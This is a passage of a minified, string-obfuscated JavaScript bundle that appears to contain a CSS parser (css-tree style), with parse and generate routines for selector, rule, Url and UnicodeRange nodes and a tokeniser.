G=b2(0x492),P=b2(0x553),X={'name':String,'children':[[b2(0x868)],null]};function D(){const b3=b2,b=this[b3(0x1d3)];let u,Y,k=null;return this[b3(0xf90)](W['Qx']),this[b3(0xe6b)]===W['zt']?(u=this[b3(0xadf)](),Y=u[b3(0x1f9)](),this[b3(0x5b5)](0x0)==W['no']?k=this[b3(0xded)]():hasOwnProperty[b3(0xce8)](this[b3(0x3d1)],Y)?(this[b3(0x736)](),k=this[b3(0x3d1)][Y][b3(0xce8)](this),this[b3(0x736)]()):(k=this[b3(0xded)](),k[b3(0x8b3)](this[b3(0x868)](null,!0x1))),this[b3(0xf90)](W['no'])):u=this[b3(0xf4b)](W['Vy']),{'type':b3(0x492),'loc':this[b3(0xb99)](b,this[b3(0x1d3)]),'name':u,'children':k};}function A(b){const b4=b2;this[b4(0x55b)](W['Qx'],':'),null===b[b4(0xe66)]?this[b4(0x55b)](W['Vy'],b[b4(0x5a9)]):(this[b4(0x55b)](W['zt'],b[b4(0x5a9)]+'('),this[b4(0xe66)](b),this[b4(0x55b)](W['no'],')'));}},0x866:(j,U,N)=>{'use strict';const b5=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b5(0x850),P=b5(0x553),X={'name':String,'children':[[b5(0x868)],null]};function D(){const b6=b5,b=this[b6(0x1d3)];let u,Y,k=null;return this[b6(0xf90)](W['Qx']),this[b6(0xf90)](W['Qx']),this[b6(0xe6b)]===W['zt']?(u=this[b6(0xadf)](),Y=u[b6(0x1f9)](),this[b6(0x5b5)](0x0)==W['no']?k=this[b6(0xded)]():hasOwnProperty[b6(0xce8)](this[b6(0x3d1)],Y)?(this[b6(0x736)](),k=this[b6(0x3d1)][Y][b6(0xce8)](this),this[b6(0x736)]()):(k=this[b6(0xded)](),k[b6(0x8b3)](this[b6(0x868)](null,!0x1))),this[b6(0xf90)](W['no'])):u=this[b6(0xf4b)](W['Vy']),{'type':b6(0x850),'loc':this[b6(0xb99)](b,this[b6(0x1d3)]),'name':u,'children':k};}function A(b){const b7=b5;this[b7(0x55b)](W['Qx'],':'),this[b7(0x55b)](W['Qx'],':'),null===b[b7(0xe66)]?this[b7(0x55b)](W['Vy'],b[b7(0x5a9)]):(this[b7(0x55b)](W['zt'],b[b7(0x5a9)]+'('),this[b7(0xe66)](b),this[b7(0x55b)](W['no'],')'));}},0xf52:(j,U,N)=>{'use strict';const b9=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2f;function P(){const b8=a2M;switch(this[b8(0x736)](),this[b8(0xe6b)]){case W['wN']:return this[b8(0xcc6)]();case W['zt']:return this[b8(0x676)](this[b8(0x367)],this[b8(0x3cc)][b8(0x860)]);default:this[b8(0x828)](b8(0x6d8));}}const X=b9(0xd81),D={'left':[b9(0xcc6),b9(0x676)],'right':[b9(0xcc6),b9(0x676),null]};function A(){const bZ=b9,u=this[bZ(0x1d3)],Y=P[bZ(0xce8)](this);let k=null;return this[bZ(0x736)](),this[bZ(0x667)](G)&&(this[bZ(0x9c4)](G),k=P[bZ(0xce8)](this)),{'type':bZ(0xd81),'loc':this[bZ(0xb99)](u,this[bZ(0x1d3)]),'left':Y,'right':k};}function b(u){const bM=b9;this[bM(0x882)](u[bM(0x5a7)]),this[bM(0x55b)](W['_i'],'/'),u[bM(0xd1d)]?this[bM(0x882)](u[bM(0xd1d)]):this[bM(0x882)](W['wN'],0x1);}},0xc13:(j,U,N)=>{'use strict';const bR=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);function G(){const bH=a2M;return this[bH(0x7f0)]>0x0&&this[bH(0x377)](-0x1)===W['M$']?this[bH(0x7f0)]>0x1?this[bH(0x2b3)](this[bH(0x7f0)]-0x1):this[bH(0x6ca)]:this[bH(0x1d3)];}const P=bR(0x868),X={'value':String};function D(b,u){const bj=bR,Y=this[bj(0x2b3)](this[bj(0x7f0)]);let k;return this[bj(0x760)](this[bj(0x7f0)],b||this[bj(0xa05)]),k=u&&this[bj(0x1d3)]>Y?G[bj(0xce8)](this):this[bj(0x1d3)],{'type':bj(0x868),'loc':this[bj(0xb99)](Y,k),'value':this[bj(0xfa3)](Y,k)};}function A(b){const bU=bR;this[bU(0x912)](b[bU(0xe7c)]);}},0x21d3:(j,U,N)=>{'use strict';const bW=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const br=a2M;return this[br(0x868)](this[br(0xd46)],!0x0);}function P(){const bN=a2M,k=this[bN(0x4e1)]();return bN(0x868)!==k[bN(0xd3a)]&&!0x1===this[bN(0x936)]&&this[bN(0xe6b)]!==W['X6']&&this[bN(0x828)](),k;}const X=bW(0x54f),D=bW(0x1056),A={'prelude':[bW(0x4e1),bW(0x868)],'block':[bW(0xdef)]};function b(){const bG=bW,k=this[bG(0x7f0)],V=this[bG(0x1d3)];let T,p;return T=this[bG(0x42a)]?this[bG(0xe93)](P,G):G[bG(0xce8)](this,k),p=this[bG(0xdef)](!0x0),{'type':bG(0x54f),'loc':this[bG(0xb99)](V,this[bG(0x1d3)]),'prelude':T,'block':p};}function Y(k){const bP=bW;this[bP(0x882)](k[bP(0x80a)]),this[bP(0x882)](k[bP(0x66e)]);}},0x25d9:(j,U,N)=>{'use strict';const bX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bX(0x2cd),P={'root':[bX(0x4e1),bX(0x868),null],'limit':[bX(0x4e1),bX(0x868),null]};function X(){const bD=bX;let A=null,b=null;this[bD(0x736)]();const u=this[bD(0x1d3)];return this[bD(0xe6b)]===W['AJ']&&(this[bD(0xe62)](),this[bD(0x736)](),A=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),this[bD(0x5b5)](0x0)===W['Vy']&&(this[bD(0x736)](),this[bD(0xf12)]('to'),this[bD(0x736)](),this[bD(0xf90)](W['AJ']),this[bD(0x736)](),b=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),{'type':bD(0x2cd),'loc':this[bD(0xb99)](u,this[bD(0x1d3)]),'root':A,'limit':b};}function D(A){const bA=bX;A[bA(0xe50)]&&(this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0xe50)]),this[bA(0x55b)](W['no'],')')),A[bA(0x8f4)]&&(this[bA(0x55b)](W['Vy'],'to'),this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0x8f4)]),this[bA(0x55b)](W['no'],')'));}},0x96c:(j,U,N)=>{'use strict';const bo=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bo(0x105a),G={'children':[[bo(0xde8),bo(0xa87),bo(0xf0d),bo(0xcb1),bo(0x492),bo(0x850),bo(0xfc0)]]};function P(){const bb=bo,D=this[bb(0x367)](this[bb(0x3cc)][bb(0x105a)]);return null===this[bb(0xbd0)](D)&&this[bb(0x828)](bb(0x9d6)),{'type':bb(0x105a),'loc':this[bb(0x9e1)](D),'children':D};}function X(D){const bu=bo;this[bu(0xe66)](D);}},0x13a4:(j,U,N)=>{'use strict';const bY=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=bY(0x4e1),P=bY(0x746),X={'children':[[bY(0x105a),bY(0x868)]]};function D(){const bk=bY,b=this[bk(0xded)]();for(;!this[bk(0x936)]&&(b[bk(0x8b3)](this[bk(0x105a)]()),this[bk(0xe6b)]===W['A9']);)this[bk(0xe62)]();return{'type':bk(0x4e1),'loc':this[bk(0x9e1)](b),'children':b};}function A(b){const bV=bY;this[bV(0xe66)](b,()=>this[bV(0x55b)](W['A9'],','));}},0x1bb8:(j,U,N)=>{'use strict';const bs=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac),G=N(0x18bf);const P=bs(0x5c0),X={'value':String};function D(){const bT=bs;return{'type':bT(0x5c0),'loc':this[bT(0xb99)](this[bT(0x1d3)],this[bT(0x8ce)]),'value':(0x0,G['D'])(this[bT(0xf4b)](W['Qf']))};}function A(b){const bp=bs;this[bp(0x55b)](W['Qf'],(0x0,G['l'])(b[bp(0xe7c)]));}},0x16dd:(j,U,N)=>{'use strict';const bf=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);const G=0x21;function P(){const bF=a2M;return this[bF(0x868)](null,!0x1);}const X=bf(0x1d1),D=bf(0x619),A={'children':[[bf(0xa3f),bf(0x35d),bf(0x738),bf(0xbc1),bf(0x54f),bf(0x868)]]};function b(){const bL=bf,k=this[bL(0x1d3)],V=this[bL(0xded)]();let T;for(;!this[bL(0x936)];){switch(this[bL(0xe6b)]){case W['M$']:this[bL(0xe62)]();continue;case W['Mw']:if(this[bL(0x454)](this[bL(0x1d3)]+0x2)!==G){this[bL(0xe62)]();continue;}T=this[bL(0xa3f)]();break;case W['lh']:T=this[bL(0x35d)]();break;case W['zG']:T=this[bL(0x738)]();break;case W['zu']:T=this[bL(0xe93)](this[bL(0xbc1)],P);break;default:T=this[bL(0xe93)](this[bL(0x54f)],P);}V[bL(0x8b3)](T);}return{'type':bL(0x1d1),'loc':this[bL(0xb99)](k,this[bL(0x1d3)]),'children':V};}function Y(k){const bE=bf;this[bE(0xe66)](k);}},0x839:(j,U,N)=>{'use strict';const bt=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bt(0xfb7),P={'declaration':bt(0x907)};function X(){const bq=bt,A=this[bq(0x1d3)];this[bq(0xf90)](W['AJ']),this[bq(0x736)]();const b=this[bq(0x907)]();return this[bq(0x936)]||this[bq(0xf90)](W['no']),{'type':bq(0xfb7),'loc':this[bq(0xb99)](A,this[bq(0x1d3)]),'declaration':b};}function D(A){const bJ=bt;this[bJ(0x55b)](W['AJ'],'('),this[bJ(0x882)](A[bJ(0x971)]),this[bJ(0x55b)](W['no'],')');}},0x24dc:(j,U,N)=>{'use strict';const bO=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>D,'parse':()=>b,'structure':()=>A});var W=N(0x11ac);const G=0x2a,P=0x7c;function X(){const ba=a2M;this[ba(0xe6b)]!==W['Vy']&&!0x1===this[ba(0x667)](G)&&this[ba(0x828)](ba(0x731)),this[ba(0xe62)]();}const D=bO(0xde8),A={'name':String};function b(){const be=bO,k=this[be(0x1d3)];return this[be(0x667)](P)?(this[be(0xe62)](),X[be(0xce8)](this)):(X[be(0xce8)](this),this[be(0x667)](P)&&(this[be(0xe62)](),X[be(0xce8)](this))),{'type':be(0xde8),'loc':this[be(0xb99)](k,this[be(0x1d3)]),'name':this[be(0x6e2)](k)};}function Y(k){const bc=bO;this[bc(0x912)](k[bc(0x5a9)]);}},0xf7d:(j,U,N)=>{'use strict';const bx=a2M;N['r'](U),N['d'](U,{'generate':()=>F,'name':()=>k,'parse':()=>T,'structure':()=>V});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f;function D(f,L){const bh=a2M;let E=0x0;for(let q=this[bh(0x1d3)]+f;q<this[bh(0x8ce)];q++){const J=this[bh(0x454)](q);if(J===P&&L&&0x0!==E)return D[bh(0xce8)](this,f+E+0x1,!0x1),-0x1;(0x0,W['tB'])(J)||this[bh(0x828)](L&&0x0!==E?bh(0x4fa)+(E<0x6?bh(0x46b):'')+bh(0x2d3):E<0x6?bh(0x691):bh(0xa4d),q),++E>0x6&&this[bh(0x828)](bh(0x4f4),q);}return this[bh(0xe62)](),E;}function A(f){const bK=a2M;let L=0x0;for(;this[bK(0x667)](X);)++L>f&&this[bK(0x828)](bK(0x3d6)),this[bK(0xe62)]();}function b(f){const bz=a2M;this[bz(0x454)](this[bz(0x1d3)])!==f&&this[bz(0x828)]((f===G?bz(0x815):bz(0x4fa))+bz(0x2d3));}function Y(){const bl=a2M;let f=0x0;switch(this[bl(0xe6b)]){case W['wN']:if(f=D[bl(0xce8)](this,0x1,!0x0),this[bl(0x667)](X)){A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0xe6b)]===W['fg']||this[bl(0xe6b)]===W['wN']){b[bl(0xce8)](this,P),D[bl(0xce8)](this,0x1,!0x1);break;}break;case W['fg']:f=D[bl(0xce8)](this,0x1,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;default:if(this[bl(0x9c4)](G),this[bl(0xe6b)]===W['Vy']){f=D[bl(0xce8)](this,0x0,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0x667)](X)){this[bl(0xe62)](),A[bl(0xce8)](this,0x5);break;}this[bl(0x828)](bl(0x3a4));}}const k=bx(0x88a),V={'value':String};function T(){const bg=bx,f=this[bg(0x1d3)];return this[bg(0xf12)]('u'),Y[bg(0xce8)](this),{'type':bg(0x88a),'loc':this[bg(0xb99)](f,this[bg(0x1d3)]),'value':this[bg(0x6e2)](f)};}function F(f){const by=bx;this[by(0x912)](f[by(0xe7c)]);}},0x1d78:(j,U,N)=>{'use strict';const bI=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x15b1),G=N(0x18bf),P=N(0x11ac);const X=bI(0xefb),D={'value':String};function A(){const bm=bI,u=this[bm(0x1d3)];let Y;switch(this[bm(0xe6b)]){case P['s0']:Y=W['D'](this[bm(0xf4b)](P['s0']));break;case P['zt']:this[bm(0x491)](this[bm(0x1d3)],this[bm(0x8ce)],bm(0x351))||this[bm(0x828)](bm(0xac2)),this[bm(0xf90)](P['zt']),this[bm(0x736)](),Y=G['D'](this[bm(0xf4b)](P['Qf'])),this[bm(0x736)](),this[bm(0x936)]||this[bm(0xf90)](P['no']);break;default:this[bm(0x828)](bm(0x509));}return{'type':bm(0xefb),'loc':this[bm(0xb99)](u,this[bm(0x1d3)]),'value':Y};}function b(u){const bQ=bI;this[bQ(0x55b)](P['s0'],W['l'](u[bQ(0xe7c)]));}},0x2298:(j,U,N)=>{'use strict';const bd=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bd(0x860),G={'children':[[]]};function P(){const bn=bd,D=this[bn(0x1d3)],A=this[bn(0x367)](this[bn(0x3cc)][bn(0x860)]);return{'type':bn(0x860),'loc':this[bn(0xb99)](D,this[bn(0x1d3)]),'children':A};}function X(D){const bw=bd;this[bw(0xe66)](D);}},0x320:(j,U,N)=>{'use strict';const bC=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=Object[bC(0x412)]({'type':bC(0x3f9),'loc':null,'value':'\x20'}),P=bC(0x3f9),X={'value':String};function D(){const bi=bC;return this[bi(0xf90)](W['M$']),G;}function A(b){const bB=bC;this[bB(0x55b)](W['M$'],b[bB(0xe7c)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const bS=a2M;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[bS(0xa09)],'Atrule':()=>Z3[bS(0xa09)],'AtrulePrelude':()=>Z4[bS(0xa09)],'AttributeSelector':()=>Z5[bS(0xa09)],'Block':()=>Z6[bS(0xa09)],'Brackets':()=>Z7[bS(0xa09)],'CDC':()=>Z8[bS(0xa09)],'CDO':()=>Z9[bS(0xa09)],'ClassSelector':()=>ZZ[bS(0xa09)],'Combinator':()=>ZM[bS(0xa09)],'Comment':()=>ZH[bS(0xa09)],'Condition':()=>ZR[bS(0xa09)],'Declaration':()=>Zj[bS(0xa09)],'DeclarationList':()=>ZU[bS(0xa09)],'Dimension':()=>Zr[bS(0xa09)],'Feature':()=>ZN[bS(0xa09)],'FeatureFunction':()=>ZW[bS(0xa09)],'FeatureRange':()=>ZG[bS(0xa09)],'Function':()=>ZP[bS(0xa09)],'GeneralEnclosed':()=>ZX[bS(0xa09)],'Hash':()=>ZD[bS(0xa09)],'IdSelector':()=>Zo[bS(0xa09)],'Identifier':()=>ZA[bS(0xa09)],'Layer':()=>Zb[bS(0xa09)],'LayerList':()=>Zu[bS(0xa09)],'MediaQuery':()=>ZY[bS(0xa09)],'MediaQueryList':()=>Zk[bS(0xa09)],'NestingSelector':()=>ZV[bS(0xa09)],'Nth':()=>Zs[bS(0xa09)],'Number':()=>ZT[bS(0xa09)],'Operator':()=>Zp[bS(0xa09)],'Parentheses':()=>ZF[bS(0xa09)],'Percentage':()=>Zf[bS(0xa09)],'PseudoClassSelector':()=>ZL[bS(0xa09)],'PseudoElementSelector':()=>ZE[bS(0xa09)],'Ratio':()=>Zt[bS(0xa09)],'Raw':()=>Zq[bS(0xa09)],'Rule':()=>ZJ[bS(0xa09)],'Scope':()=>Za[bS(0xa09)],'Selector':()=>ZO[bS(0xa09)],'SelectorList':()=>Ze[bS(0xa09)],'String':()=>Zc[bS(0xa09)],'StyleSheet':()=>Zh[bS(0xa09)],'SupportsDeclaration':()=>ZK[bS(0xa09)],'TypeSelector':()=>Zz[bS(0xa09)],'UnicodeRange':()=>Zl[bS(0xa09)],'Url':()=>Zx[bS(0xa09)],'Value':()=>Zg[bS(0xa09)],'WhiteSpace':()=>Zy[bS(0xa09)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZM,'Comment':()=>ZH,'Condition':()=>ZR,'Declaration':()=>Zj,'DeclarationList':()=>ZU,'Dimension':()=>Zr,'Feature':()=>ZN,'FeatureFunction':()=>ZW,'FeatureRange':()=>ZG,'Function':()=>ZP,'GeneralEnclosed':()=>ZX,'Hash':()=>ZD,'IdSelector':()=>Zo,'Identifier':()=>ZA,'Layer':()=>Zb,'LayerList':()=>Zu,'MediaQuery':()=>ZY,'MediaQueryList':()=>Zk,'NestingSelector':()=>ZV,'Nth':()=>Zs,'Number':()=>ZT,'Operator':()=>Zp,'Parentheses':()=>ZF,'Percentage':()=>Zf,'PseudoClassSelector':()=>ZL,'PseudoElementSelector':()=>ZE,'Ratio':()=>Zt,'Raw':()=>Zq,'Rule':()=>ZJ,'Scope':()=>Za,'Selector':()=>ZO,'SelectorList':()=>Ze,'String':()=>Zc,'StyleSheet':()=>Zh,'SupportsDeclaration':()=>ZK,'TypeSelector':()=>Zz,'UnicodeRange':()=>Zl,'Url':()=>Zx,'Value':()=>Zg,'WhiteSpace':()=>Zy});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x242f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>b});var W=N(0x20af);const G={'parse'(){const bv=a2M;return this[bv(0xf39)](this[bv(0x4e1)]());}},P={'parse'(){const u0=a2M;return this[u0(0xf39)](this[u0(0x105a)]());}},X={'parse'(){const u1=a2M;return this[u1(0xf39)](this[u1(0x8e8)]());}},D={'parse':W['T']},A={'parse'(){const u2=a2M;return this[u2(0xf39)](this[u2(0x6b3)]());}},b={'dir':X,'has':G,'lang':D,'matches':G,'is':G,'-moz-any':G,'-webkit-any':G,'where':G,'not':G,'nth-child':A,'nth-last-child':A,'nth-last-of-type':A,'nth-of-type':A,'slotted':P,'host':P,'host-context':P};},0x20af:(j,U,N)=>{'use strict';N['d'](U,{'T':()=>G});var W=N(0x11ac);function G(){const u3=a2M,P=this[u3(0xded)]();this[u3(0x736)]();X:for(;!this[u3(0x936)];){switch(this[u3(0xe6b)]){case W['Vy']:P[u3(0x8b3)](this[u3(0x8e8)]());break;case W['Qf']:P[u3(0x8b3)](this[u3(0x5c0)]());break;case W['A9']:P[u3(0x8b3)](this[u3(0xb61)]());break;case W['no']:break X;default:this[u3(0x828)](u3(0x857));}this[u3(0x736)]();}return P;}},0x83b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'getNode':N(0x1a1e)['A']};},0x1a1e:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>Y});var W=N(0x11ac);const G=0x23,P=0x2a,X=0x2b,D=0x2d,A=0x2f,b=0x75;function Y(k){const u4=a2M;switch(this[u4(0xe6b)]){case W['Vw']:return this[u4(0xd61)]();case W['A9']:return this[u4(0xb61)]();case W['AJ']:return this[u4(0xf66)](this[u4(0x367)],k[u4(0x1ea)]);case W['hk']:return this[u4(0x83c)](this[u4(0x367)],k[u4(0x1ea)]);case W['Qf']:return this[u4(0x5c0)]();case W['fg']:return this[u4(0x627)]();case W['Ne']:return this[u4(0x1086)]();case W['wN']:return this[u4(0xcc6)]();case W['zt']:return this[u4(0x491)](this[u4(0x1d3)],this[u4(0x8ce)],u4(0x351))?this[u4(0xefb)]():this[u4(0x676)](this[u4(0x367)],k[u4(0x1ea)]);case W['s0']:return this[u4(0xefb)]();case W['Vy']:return this[u4(0xbf0)](this[u4(0x1d3)],b)&&this[u4(0xbf0)](this[u4(0x1d3)]+0x1,X)?this[u4(0x88a)]():this[u4(0x8e8)]();case W['_i']:{const V=this[u4(0x454)](this[u4(0x1d3)]);if(V===A||V===P||V===X||V===D)return this[u4(0xb61)]();V===G&&this[u4(0x828)](u4(0xde6),this[u4(0x1d3)]+0x1);break;}}}},0x80b:(j,U,N)=>{'use strict';N['r'](U),N['d'](U,{'AtrulePrelude':()=>W['A'],'Selector':()=>G['A'],'Value':()=>P['A']});var W=N(0x83b),G=N(0xc96),P=N(0x207a);},0xc96:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);const G={'onWhiteSpace':function(P,X){const u5=a2M;null!==X[u5(0x4b8)]&&u5(0xfc0)!==X[u5(0x4b8)][u5(0xd3a)]&&null!==P&&u5(0xfc0)!==P[u5(0xd3a)]&&X[u5(0x8b3)]({'type':u5(0xfc0),'loc':null,'name':'\x20'});},'getNode':function(){const u6=a2M;switch(this[u6(0xe6b)]){case W['hk']:return this[u6(0xcb1)]();case W['Vw']:return this[u6(0xa87)]();case W['Qx']:return this[u6(0x377)](0x1)===W['Qx']?this[u6(0x850)]():this[u6(0x492)]();case W['Vy']:return this[u6(0xde8)]();case W['wN']:case W['Ne']:return this[u6(0x1086)]();case W['fg']:0x2e===this[u6(0x454)](this[u6(0x1d3)])&&this[u6(0x828)](u6(0x812),this[u6(0x1d3)]+0x1);break;case W['_i']:switch(this[u6(0x454)](this[u6(0x1d3)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[u6(0xfc0)]();case 0x2e:return this[u6(0xf0d)]();case 0x2a:case 0x7c:return this[u6(0xde8)]();case 0x23:return this[u6(0xa87)]();case 0x26:return this[u6(0x564)]();}}}};},0x207a:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x1a1e),G=N(0x1dd3),P=N(0x20a0);function X(A){const u7=a2M;return null!==A&&u7(0xb61)===A[u7(0xd3a)]&&('-'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]||'+'===A[u7(0xe7c)][A[u7(0xe7c)][u7(0xe28)]-0x1]);}const D={'getNode':W['A'],'onWhiteSpace'(A,b){const u8=a2M;X(A)&&(A[u8(0xe7c)]='\x20'+A[u8(0xe7c)]),X(b[u8(0x4b8)])&&(b[u8(0x4b8)][u8(0xe7c)]+='\x20');},'expression':G['A'],'var':P['A']};},0xab3:(j,U,N)=>{'use strict';const uM=a2M;N['d'](U,{'A':()=>X});var W=N(0xd15),G=N(0x9f5);function P(D){const u9=a2M,A=D[u9(0xeef)],b=A[u9(0xe28)],u=A[u9(0xe28)]>0x0?(0x0,G['vr'])(A[u9(0x454)](0x0)):0x0,Y=(0x0,W['N'])(D[u9(0xccc)],b),k=(0x0,W['N'])(D[u9(0xa89)],b);let V=D[u9(0x80f)],T=D[u9(0xaba)];for(let p=u;p<b;p++){const F=A[u9(0x454)](p);Y[p]=V,k[p]=T++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&p+0x1<b&&0xa===A[u9(0x454)](p+0x1)&&(p++,Y[p]=V,k[p]=T),V++,T=0x1);}Y[b]=V,k[b]=T,D[u9(0xccc)]=Y,D[u9(0xa89)]=k,D[u9(0xcce)]=!0x0;}class X{constructor(D,A,b,u){const uZ=a2M;this[uZ(0xf86)](D,A,b,u),this[uZ(0xccc)]=null,this[uZ(0xa89)]=null;}[uM(0xf86)](D='',A=0x0,b=0x1,u=0x1){const uH=uM;this[uH(0xeef)]=D,this[uH(0x8e5)]=A,this[uH(0x80f)]=b,this[uH(0xaba)]=u,this[uH(0xcce)]=!0x1;}[uM(0xb99)](D,A){const uR=uM;return this[uR(0xcce)]||P(this),{'source':A,'offset':this[uR(0x8e5)]+D,'line':this[uR(0xccc)][D],'column':this[uR(0xa89)][D]};}[uM(0xbac)](D,A,b){const uj=uM;return this[uj(0xcce)]||P(this),{'source':b,'start':{'offset':this[uj(0x8e5)]+D,'line':this[uj(0xccc)][D],'column':this[uj(0xa89)][D]},'end':{'offset':this[uj(0x8e5)]+A,'line':this[uj(0xccc)][A],'column':this[uj(0xa89)][A]}};}}},0x1f39:(j,U,N)=>{'use strict';const ur=a2M;N['d'](U,{'e':()=>k});var W=N(0xd15),G=N(0x1945),P=N(0x1738),X=N(0xb59);const D=0xffffff,A=0x18,b=new Uint8Array(0x20);function Y(V){return 0x0!==b[V];}b[X['zt']]=X['no'],b[X['AJ']]=X['no'],b[X['hk']]=X['Oh'],b[X['X6']]=X['Q0'];class k{constructor(V,T){const uU=a2M;this[uU(0xf86)](V,T);}[ur(0xfbf)](){const uN=ur;this[uN(0x936)]=!0x1,this[uN(0x7f0)]=-0x1,this[uN(0xe6b)]=0x0,this[uN(0x1d3)]=this[uN(0x6ca)],this[uN(0x8ce)]=this[uN(0x6ca)];}[ur(0xf86)](V='',T=()=>{}){const uW=ur,F=(V=String(V||''))[uW(0xe28)],f=(0x0,W['N'])(this[uW(0x97a)],V[uW(0xe28)]+0x1),L=(0x0,W['N'])(this[uW(0x994)],V[uW(0xe28)]+0x1);let E=0x0,q=-0x1,J=0x0,O=V[uW(0xe28)];this[uW(0x97a)]=null,this[uW(0x994)]=null,L[uW(0x410)](0x0),T(V,(K,z,x)=>{const g=E++;if(f[g]=K<<A|x,-0x1===q&&(q=z),L[g]=O,K===J){const y=L[O];L[O]=g,O=y,J=b[f[y]>>A];}else Y(K)&&(O=g,J=b[K]);}),f[E]=X['LT']<<A|F,L[E]=E;for(let K=0x0;K<E;K++){const z=L[K];if(z<=K){const x=L[z];x!==K&&(L[K]=x);}else 